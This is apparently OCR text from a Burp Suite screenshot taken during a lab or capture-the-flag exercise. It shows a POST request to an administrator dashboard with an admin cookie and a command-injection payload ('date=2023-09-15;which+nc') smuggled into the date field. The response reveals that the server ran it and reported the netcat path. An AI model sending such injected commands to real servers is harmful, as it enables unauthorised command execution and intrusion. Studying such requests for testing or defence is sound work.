 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;which+nc
Search 0 highlights
Response
Pretty Raw Hex Render
\n
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color:
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 /usr/bin/nc
78
79 </div>
80 </div>
81 </body>
82 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,215 bytes | 80 millis
Event log (1) All issues Memory: 116.8MB